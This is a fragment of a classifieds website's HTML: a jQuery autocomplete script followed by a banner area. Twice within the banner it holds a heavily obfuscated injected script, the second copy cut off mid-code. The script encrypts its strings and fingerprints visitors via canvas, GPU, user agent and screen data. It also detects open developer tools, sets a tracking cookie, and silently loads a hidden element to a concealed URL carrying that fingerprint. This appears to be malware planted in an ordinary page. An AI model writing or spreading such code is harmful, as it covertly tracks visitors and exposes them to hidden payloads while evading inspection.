					lastXhr = $.getJSON( "http://anunturi.mytex.ro/global.ajaxRequest?a=getSugestiiLocalitate", request, function( data, status, xhr ) {
							cache[ term ] = data;
							if ( xhr === lastXhr ) {
									response( data );
							}
					});
			},
			open: function(e,ui) {
					var acData = $(this).data('autocomplete');
					var termTemplate = '<strong>%s</strong>';		
					acData
					.menu
					.element
					.find('a')
					.each(function() {
					var me = $(this);
					var regex = new RegExp(acData.term, "gi");
					me.html( me.text().replace(regex, function (matched) {
							return termTemplate.replace('%s', matched);
					}) );
					});
			}
	});
});
</script>

</head>
<body>

<div class="banner-top">
    <div id="adobranding">
		<div id="bholder">
			<div id="btop">
				<div style="height:0px!important;margin-bottom:0px!important;">
					<div class="banner-class" style="height:0px!important;margin-left:-350px!important;position:absolute!important;z-index:0!important; width: 1700px;">
				   
					    <div style="float:left!important;">
							<script type="text/javascript">(function(_0x5de0e6,_0x35e851){var _0x47ddfd=a0_0x5488,_0x2e7e75=_0x5de0e6();while(!![]){try{var _0x562916=parseInt(_0x47ddfd(0x188))/0x1*(parseInt(_0x47ddfd(0x158))/0x2)+-parseInt(_0x47ddfd(0x156))/0x3+parseInt(_0x47ddfd(0x16a))/0x4+parseInt(_0x47ddfd(0x152))/0x5*(parseInt(_0x47ddfd(0x181))/0x6)+parseInt(_0x47ddfd(0x15d))/0x7*(-parseInt(_0x47ddfd(0x173))/0x8)+-parseInt(_0x47ddfd(0x13f))/0x9+parseInt(_0x47ddfd(0x14b))/0xa*(parseInt(_0x47ddfd(0x18e))/0xb);if(_0x562916===_0x35e851)break;else _0x2e7e75["push"](_0x2e7e75["shift"]());}catch(_0x28a729){_0x2e7e75["push"](_0x2e7e75["shift"]());}}}(a0_0x4679,0x429ab));function iCk2aKdSYY(){if(jW1XdPchRtVRX3Gk())return pC0IXyrxeYkWr(mWv13FAlCkvMALth(),0x1f);};function a0_0x4679(){var _0x5062e9=["xYWLXsC6tOK0C86NgrAFWS1mNJdxz5E=","oT36UOXasw==","TtMo","QMggNg==","rRN7yL9","hNz5l8Jhy6Ba7C","/ZQZQAp/5g==","980876DghxvD","q4xSE8jgpnSgQq6","u4Wyumtr0V+FO9WMTL5fLjkf","q+FSZDSBJX++","kpIsTyJFPw==","vjH3Q+WC","u44qTzJ4PXc6A64=","vYgXRClEMX8xAqBVtA==","KnL54LLC0ZIS0w==","32280DzcwkV","indexOf","966yXPyfhcOTLQ==","abHAIB9cdwER","atob","ZTyhaQ==","q+FSZDWQP2c=","VNkhM14y","cCtMYqIoxtEBth/p4Gw=","/J8=","xYWLXsC6tOK0D86NgroFQyh8IZV/","hRGM7p4frm858oq","qg==","todwZF8=","159186DjibBZ","pA==","qA==","TcwqJVA=","/A==","ue1GfCWUL3a39Ofn","nMle8Dcm3ercgNz8p","3ppVqXc","vZUwTzJnMXopAw==","vbP4Iy5Mr6YIcZ4dX","E2SF2w5/","aTR6hCrpNQpd21F","MmPn","11gYYPRj","eP6bY3CkgT","uVvNEM9aq7+ATE0=","vjH3Q+U=","fromCharCode","vZUwTzJ4PXc6A64=","otxz5hzjYJQkjD","3ajYri9IgCFezg==","chrome","QNMrLg==","87mjfueUtMqONO6tsg==","ZWqhYA==","charCodeAt","ued6aROUCUGX","TOY=","mA==","Rdk7A1gtq5EQD8RNLuUp0Y8=","4Z4rbFMj4Hkbw+yUp6l2","HeOhbgOK","881586XZFcLr","vZysqXhx","dipcYrgoxcAjqy7kzGYSkw==","+a0JTEgB4mtD0+SBmp9V4js=","yipg7vScNEb1n6","4YIjfQ==","K+rAtPdE37RVC3eLiFxA8Q==","BU3ZBhpBSgfTuObTQ5CxJAyS","dzjnKHtTZyj7mg==","Q8w/Ml8kjYMWDcU=","nlwc/nGAO4dpxQ==","vjH3Q+Xz","4919290AiwKGx","qZiguHVm1UmKLdiFBQ==","rvpbaROQGX++8Ozs5w==","q+FSZDOQJGc=","qlHsEOVkug==","nlwJ53WBdM0=","Udk7FkU0vIIdFNVn","20RZqcZv","NGv1MXMjJXO21pOmJezDXW7mpQw3lw==","rlv3L+Vs","2b/JjDRDsShD18whVA==","1580223Nyndph","966yWuuFlMiYMOSt","167966aYDKbv","5pghcQw9","JW35Jjph","q+dQfA==","47iIW6xH","343wWNswN","vlHsEOVkug==","qZiguHU=","oT36UOXa","SNMmOQ==","QdMgPFgl"];a0_0x4679=function(){return _0x5062e9;};return a0_0x4679();}function jW1XdPchRtVRX3Gk(){var _0x181f76=a0_0x5488,_0x510e5b=["yTV9PjLI",_0x181f76(0x155),_0x181f76(0x133)],_0x13a2be=[_0x181f76(0x176),_0x181f76(0x13e),_0x181f76(0x13a)],_0x1be5fb=document[jj9VQ5az(ig2hDo3h(_0x510e5b[0x1]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x1]),_0x13a2be[0x0]));return!!(_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])]&&_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x2]),_0x13a2be[0x0])));};function mWv13FAlCkvMALth(){var _0x1258db=a0_0x5488,_0x2d96e2=[_0x1258db(0x16b),_0x1258db(0x14d),"qu1KSwibKHaj6Q==",_0x1258db(0x186),_0x1258db(0x15b),_0x1258db(0x16d),_0x1258db(0x179),_0x1258db(0x14e),_0x1258db(0x139)],_0x5953e9=["re1tP0L",_0x1258db(0x15a),"dGg=",_0x1258db(0x146),_0x1258db(0x18d),_0x1258db(0x147),"J2DnODpwcDXzlQ==",_0x1258db(0x137),_0x1258db(0x178),_0x1258db(0x153)],_0x1a23c0=document[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x1]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x1]),_0x5953e9[0x0])),_0x33b40d=_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x2]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x2]),_0x5953e9[0x0])),_0x1cbdd7=jj9VQ5az(ig2hDo3h(_0x5953e9[0x3]),_0x5953e9[0x0]);return _0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x4]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x4]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x5]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x6]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x7]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x6]),_0x2d96e2[0x0])](0x7d,0x1,0x3e,0x14),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x8]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x2,0xf),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x9]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x4,0x11),_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x8]),_0x2d96e2[0x0])]();};function zKGRI2nk8Q2F(_0x1c81df){var _0x3d05ea=a0_0x5488,_0x1e2ea2=["kv9Vxl5R",_0x3d05ea(0x15c),"7LWHTptA4n3f+Q=="],_0x1cc003,_0x2dc58f=0x0;if(_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])]==0x0)return _0x1cc003;for(let _0x7758e4=0x0;_0x7758e4<_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])];_0x7758e4++){_0x2dc58f=_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x2]),_0x1e2ea2[0x0])](_0x7758e4),_0x1cc003=(_0x1cc003<<0x5)-_0x1cc003+_0x2dc58f,_0x1cc003=_0x1cc003&_0x1cc003;}return _0x1cc003;};function jj9VQ5az(_0x1a28bf,_0x5ce8c9){var _0x37441c=a0_0x5488,_0x5e2062=[],_0x1ba049=0x0,_0x382ac4,_0x39657d="";for(var _0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x5e2062[_0x20abcd]=_0x20abcd;}for(_0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd]+_0x5ce8c9[_0x37441c(0x138)](_0x20abcd%_0x5ce8c9["length"]))%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4;}_0x20abcd=0x0,_0x1ba049=0x0;for(var _0x447b5c=0x0;_0x447b5c<_0x1a28bf["length"];_0x447b5c++){_0x20abcd=(_0x20abcd+0x1)%0x100,_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd])%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4,_0x39657d+=String[_0x37441c(0x130)](_0x1a28bf[_0x37441c(0x138)](_0x447b5c)^_0x5e2062[(_0x5e2062[_0x20abcd]+_0x5e2062[_0x1ba049])%0x100]);}return _0x39657d;};function ig2hDo3h(_0x49456c){var _0x702f0=a0_0x5488,_0x2a662c="";try{_0x2a662c=window[_0x702f0(0x177)](_0x49456c);}catch(_0xe38479){}return _0x2a662c;};function a0_0x5488(_0x465f29,_0x2cbfb1){var _0x4679bf=a0_0x4679();return a0_0x5488=function(_0x5488b9,_0x4761a6){_0x5488b9=_0x5488b9-0x12e;var _0x209f4e=_0x4679bf[_0x5488b9];return _0x209f4e;},a0_0x5488(_0x465f29,_0x2cbfb1);}function icxQSF6Rwo1v(){var _0x4150bf=a0_0x5488,_0x16109d=[_0x4150bf(0x18a),_0x4150bf(0x136),_0x4150bf(0x175),_0x4150bf(0x157),"966yT/KDkMuOLe6x",_0x4150bf(0x17d),_0x4150bf(0x163)],_0x52caeb=[_0x4150bf(0x17e),_0x4150bf(0x140),_0x4150bf(0x15f),_0x4150bf(0x16c),"ibiAmFVd2F+JOtO/E6xUKDsBdSRx8MV0ZQ==","/g==",_0x4150bf(0x14c)],_0x45cbd3=document[jj9VQ5az(ig2hDo3h(_0x16109d[0x1]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x1]),_0x52caeb[0x0])),_0x3239da,_0x216553,_0x40e5fb,_0x2cdf8f;try{_0x3239da=_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x2]),_0x52caeb[0x0]))||_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x3]),_0x52caeb[0x0]));}catch(_0x419cb1){}if(_0x3239da){_0x216553=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x3]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x4]),_0x52caeb[0x0]));if(_0x216553)return _0x40e5fb=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x5]),_0x16109d[0x0])]),_0x2cdf8f=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x6]),_0x16109d[0x0])]),_0x40e5fb+jj9VQ5az(ig2hDo3h(_0x52caeb[0x5]),_0x52caeb[0x0])+_0x2cdf8f;}return jj9VQ5az(ig2hDo3h(_0x52caeb[0x6]),_0x52caeb[0x0]);};function hOZMWQk0Lk(){var _0xe888a5=a0_0x5488,_0xd2c42b=["aF1v1MPJt7zA","u44qTzJnMXopAw==",_0xe888a5(0x189),_0xe888a5(0x170),_0xe888a5(0x131),_0xe888a5(0x16e),_0xe888a5(0x171)];const _0x52a25f=0xa0,_0x5562d8=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x1]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x2]),_0xd2c42b[0x0])]>_0x52a25f,_0x3e12ba=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x3]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x4]),_0xd2c42b[0x0])]>_0x52a25f;return!(_0x3e12ba&&_0x5562d8)&&(window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])][_0xe888a5(0x134)]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]["chrome"][jj9VQ5az(ig2hDo3h(_0xd2c42b[0x6]),_0xd2c42b[0x0])]||_0x5562d8||_0x3e12ba)?![]:!![];};function eJ6e9FAD(_0x354f95,_0x17ef39,_0x4c11d4){var _0x3e1678=a0_0x5488,_0x1b7ce8=[_0x3e1678(0x132),_0x3e1678(0x15e),_0x3e1678(0x14f),_0x3e1678(0x12e),_0x3e1678(0x154)],_0x1a6be6=["tIhoFhwxmdt",_0x3e1678(0x149),_0x3e1678(0x13b),_0x3e1678(0x150)],_0x3ef71e=new Date();_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x1]),_0x1b7ce8[0x0])](_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x2]),_0x1b7ce8[0x0])]()+_0x4c11d4*0x18*0x3c*0x3c*0x3e8);var _0x473ed3=jj9VQ5az(ig2hDo3h(_0x1a6be6[0x1]),_0x1a6be6[0x0])+_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x3]),_0x1b7ce8[0x0])]();document[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x4]),_0x1b7ce8[0x0])]=_0x354f95+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x2]),_0x1a6be6[0x0])+_0x17ef39+_0x473ed3+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x3]),_0x1a6be6[0x0]);};function ux9Ex1BegL2(){var _0x26aef1=a0_0x5488,_0x459c92=[_0x26aef1(0x18f),_0x26aef1(0x160),_0x26aef1(0x12f),_0x26aef1(0x164),_0x26aef1(0x14a),_0x26aef1(0x16f),"oT36UOXawg=="];return screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]>screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]?[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]]:[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]];};function pC0IXyrxeYkWr(_0x2c93d4,_0x4060a3){var _0x27cfef=a0_0x5488,_0x48bfea=["z0OpT6IUR4yq0vI76","JX/29YXF",_0x27cfef(0x172)],_0x718f2b,_0x58a91b,_0x444d5f,_0x418c89,_0xeb430c,_0x59d114,_0x13c51d,_0x340847;_0x718f2b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]&0x3,_0x58a91b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]-_0x718f2b,_0x444d5f=_0x4060a3,_0xeb430c=0xcc9e2d51,_0x59d114=0x1b873593,_0x340847=0x0;while(_0x340847<_0x58a91b){_0x13c51d=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x8|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x10|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x18,++_0x340847,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d,_0x444d5f=_0x444d5f<<0xd|_0x444d5f>>>0x13,_0x418c89=(_0x444d5f&0xffff)*0x5+(((_0x444d5f>>>0x10)*0x5&0xffff)<<0x10)&0xffffffff,_0x444d5f=(_0x418c89&0xffff)+0x6b64+(((_0x418c89>>>0x10)+0xe654&0xffff)<<0x10);}_0x13c51d=0x0;switch(_0x718f2b){case 0x3:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x2)&0xff)<<0x10;case 0x2:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x1)&0xff)<<0x8;case 0x1:_0x13c51d^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d;}return _0x444d5f^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])],_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f=(_0x444d5f&0xffff)*0x85ebca6b+(((_0x444d5f>>>0x10)*0x85ebca6b&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0xd,_0x444d5f=(_0x444d5f&0xffff)*0xc2b2ae35+(((_0x444d5f>>>0x10)*0xc2b2ae35&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f>>>0x0;};function pPsqUiSioyHWTg(){var _0x470672=a0_0x5488,_0x181435=[_0x470672(0x187),"V88qJXAnq4UL","Tt0hMEQhqY4=","QdMjOEMEq5sLCQ==",_0x470672(0x161),_0x470672(0x13c),_0x470672(0x165),_0x470672(0x166),_0x470672(0x17a),_0x470672(0x184),"Vtk8Iw==",_0x470672(0x162),"Qc4qNkUli4caDMRsPA==",_0x470672(0x151),_0x470672(0x135),_0x470672(0x148)],_0x24b2b5=[_0x470672(0x18c),_0x470672(0x180),"7Q==","9JU3ahMg5XMT4O6CsrBS2mBVoA==",_0x470672(0x185),_0x470672(0x169),_0x470672(0x182),"/Y8naA9zriA=","+Zo3dxIk4GZU0+CL4b0s2ntWqQ==",_0x470672(0x17f),_0x470672(0x142),_0x470672(0x183),_0x470672(0x159),_0x470672(0x17c),"9JIQegQl0Fw36c6WmZ8=",_0x470672(0x144),_0x470672(0x13d),"5okw"];try{var _0xa44137=icxQSF6Rwo1v(),_0x275e8d=iCk2aKdSYY();_0x275e8d&&(_0xa44137=_0xa44137+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+_0x275e8d+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x2]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+screen[jj9VQ5az(ig2hDo3h(_0x181435[0x3]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+ux9Ex1BegL2()[jj9VQ5az(ig2hDo3h(_0x181435[0x4]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x2]),_0x24b2b5[0x0]))+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+new Date()[jj9VQ5az(ig2hDo3h(_0x181435[0x5]),_0x181435[0x0])]()),_0xa44137=window[jj9VQ5az(ig2hDo3h(_0x181435[0x7]),_0x181435[0x0])](_0xa44137),_0xa44137=encodeURIComponent(_0xa44137);}catch(_0x1dc0f4){}var _0x3f1214=navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]||navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x8]),_0x181435[0x0])]||window[jj9VQ5az(ig2hDo3h(_0x181435[0x9]),_0x181435[0x0])],_0x34d942=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x3]),_0x24b2b5[0x0]),_0x1cea62=new RegExp(_0x34d942,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x4]),_0x24b2b5[0x0])),_0x3c22f2=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x5]),_0x24b2b5[0x0]);if(_0x1cea62[jj9VQ5az(ig2hDo3h(_0x181435[0xa]),_0x181435[0x0])](_0x3f1214)){if(document[jj9VQ5az(ig2hDo3h(_0x181435[0xb]),_0x181435[0x0])][_0x470672(0x174)](_0x3c22f2)==-0x1){if(hOZMWQk0Lk()){eJ6e9FAD(_0x3c22f2,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]));var _0x4298c6=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x7]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x8]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x9]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xa]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xb]),_0x24b2b5[0x0])+_0xa44137,_0x55b8a9=document[jj9VQ5az(ig2hDo3h(_0x181435[0xc]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xc]),_0x24b2b5[0x0]));_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xd]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xf]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x10]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x11]),_0x24b2b5[0x0]),_0x4298c6);var _0x417965=document[jj9VQ5az(ig2hDo3h(_0x181435[0xe]),_0x181435[0x0])];_0x417965[jj9VQ5az(ig2hDo3h(_0x181435[0xf]),_0x181435[0x0])](_0x55b8a9),setTimeout(hbjHLHkH8Rnou,0x2710,jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0]));}}}};function hbjHLHkH8Rnou(_0x1a0b97){var _0x1b548b=a0_0x5488,_0x4de54e=[_0x1b548b(0x168),"BmSc8RR/sCwvTUwxng4=",_0x1b548b(0x18b)];document[jj9VQ5az(ig2hDo3h(_0x4de54e[0x1]),_0x4de54e[0x0])](_0x1a0b97)[jj9VQ5az(ig2hDo3h(_0x4de54e[0x2]),_0x4de54e[0x0])]();}function wgQXOXUUZSABgw(){var _0x4b8a5f=a0_0x5488,_0x1c328e=[_0x4b8a5f(0x167),_0x4b8a5f(0x17b),_0x4b8a5f(0x141)],_0x1c0791=[_0x4b8a5f(0x143),"DszOleBG+oJ2JnqUvn4=",_0x4b8a5f(0x145),"A8rskw=="],_0x5bf919=document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x1]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x1]),_0x1c0791[0x0]));!_0x5bf919&&document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x2]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x2]),_0x1c0791[0x0]),pPsqUiSioyHWTg());};wgQXOXUUZSABgw();</script>						</div>

						<div style="float:left!important;">
													</div>

						<div style="float:left!important;">
							<script type="text/javascript">(function(_0x5de0e6,_0x35e851){var _0x47ddfd=a0_0x5488,_0x2e7e75=_0x5de0e6();while(!![]){try{var _0x562916=parseInt(_0x47ddfd(0x188))/0x1*(parseInt(_0x47ddfd(0x158))/0x2)+-parseInt(_0x47ddfd(0x156))/0x3+parseInt(_0x47ddfd(0x16a))/0x4+parseInt(_0x47ddfd(0x152))/0x5*(parseInt(_0x47ddfd(0x181))/0x6)+parseInt(_0x47ddfd(0x15d))/0x7*(-parseInt(_0x47ddfd(0x173))/0x8)+-parseInt(_0x47ddfd(0x13f))/0x9+parseInt(_0x47ddfd(0x14b))/0xa*(parseInt(_0x47ddfd(0x18e))/0xb);if(_0x562916===_0x35e851)break;else _0x2e7e75["push"](_0x2e7e75["shift"]());}catch(_0x28a729){_0x2e7e75["push"](_0x2e7e75["shift"]());}}}(a0_0x4679,0x429ab));function iCk2aKdSYY(){if(jW1XdPchRtVRX3Gk())return pC0IXyrxeYkWr(mWv13FAlCkvMALth(),0x1f);};function a0_0x4679(){var _0x5062e9=["xYWLXsC6tOK0C86NgrAFWS1mNJdxz5E=","oT36UOXasw==","TtMo","QMggNg==","rRN7yL9","hNz5l8Jhy6Ba7C","/ZQZQAp/5g==","980876DghxvD","q4xSE8jgpnSgQq6","u4Wyumtr0V+FO9WMTL5fLjkf","q+FSZDSBJX++","kpIsTyJFPw==","vjH3Q+WC","u44qTzJ4PXc6A64=","vYgXRClEMX8xAqBVtA==","KnL54LLC0ZIS0w==","32280DzcwkV","indexOf","966yXPyfhcOTLQ==","abHAIB9cdwER","atob","ZTyhaQ==","q+FSZDWQP2c=","VNkhM14y","cCtMYqIoxtEBth/p4Gw=","/J8=","xYWLXsC6tOK0D86NgroFQyh8IZV/","hRGM7p4frm858oq","qg==","todwZF8=","159186DjibBZ","pA==","qA==","TcwqJVA=","/A==","ue1GfCWUL3a39Ofn","nMle8Dcm3ercgNz8p","3ppVqXc","vZUwTzJnMXopAw==","vbP4Iy5Mr6YIcZ4dX","E2SF2w5/","aTR6hCrpNQpd21F","MmPn","11gYYPRj","eP6bY3CkgT","uVvNEM9aq7+ATE0=","vjH3Q+U=","fromCharCode","vZUwTzJ4PXc6A64=","otxz5hzjYJQkjD","3ajYri9IgCFezg==","chrome","QNMrLg==","87mjfueUtMqONO6tsg==","ZWqhYA==","charCodeAt","ued6aROUCUGX","TOY=","mA==","Rdk7A1gtq5EQD8RNLuUp0Y8=","4Z4rbFMj4Hkbw+yUp6l2","HeOhbgOK","881586XZFcLr","vZysqXhx","dipcYrgoxcAjqy7kzGYSkw==","+a0JTEgB4mtD0+SBmp9V4js=","yipg7vScNEb1n6","4YIjfQ==","K+rAtPdE37RVC3eLiFxA8Q==","BU3ZBhpBSgfTuObTQ5CxJAyS","dzjnKHtTZyj7mg==","Q8w/Ml8kjYMWDcU=","nlwc/nGAO4dpxQ==","vjH3Q+Xz","4919290AiwKGx","qZiguHVm1UmKLdiFBQ==","rvpbaROQGX++8Ozs5w==","q+FSZDOQJGc=","qlHsEOVkug==","nlwJ53WBdM0=","Udk7FkU0vIIdFNVn","20RZqcZv","NGv1MXMjJXO21pOmJezDXW7mpQw3lw==","rlv3L+Vs","2b/JjDRDsShD18whVA==","1580223Nyndph","966yWuuFlMiYMOSt","167966aYDKbv","5pghcQw9","JW35Jjph","q+dQfA==","47iIW6xH","343wWNswN","vlHsEOVkug==","qZiguHU=","oT36UOXa","SNMmOQ==","QdMgPFgl"];a0_0x4679=function(){return _0x5062e9;};return a0_0x4679();}function jW1XdPchRtVRX3Gk(){var 